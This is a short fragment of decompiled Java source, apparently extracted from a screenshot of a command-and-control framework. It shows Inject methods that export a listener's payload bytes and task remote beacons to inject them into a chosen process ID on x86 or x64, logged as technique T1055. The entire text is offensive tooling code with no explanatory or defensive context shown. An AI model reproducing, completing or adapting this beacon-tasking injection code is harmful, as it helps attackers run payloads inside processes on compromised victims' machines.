 707 public void Inject(int var1, String var2) {
708 this.Inject(var1, var2, "x86");
709 }
710
711 public void Inject(int var1, String var2, String var3) {
712 AssertUtils.TestPID(var1);
713 AssertUtils.TestSetValue(var3, "x86, x64");
714 ScListener var4 = ListenerUtils.getListener(this.client, var2);
715 byte[] var5 = var4.export(var3, 1);
716 if (var3.equals("x86")) {
717 this.builder.setCommand(9);
718 } else if (var3.equals("x64")) {
719 this.builder.setCommand(43);
720 }
721
722 this.builder.addInteger(var1);
723 this.builder.addInteger( var1: 0);
724 this.builder.addString(CommonUtils.bString(var5));
725 byte[] var6 = this.builder.build();
726
727 for(int var7 = 0; var7 < this.bids.length; ++var7) {
728 this.log_task(this.bids[var7], "Tasked beacon to inject " + var4 + " into " + var1 + " (" + var3 + ")", "T1055");
729 this.conn.call("beacons.task", CommonUtils.args(this.bids[var7], var6));
730 }
731
732 this.linkToPayloadLocal(var4);
733 }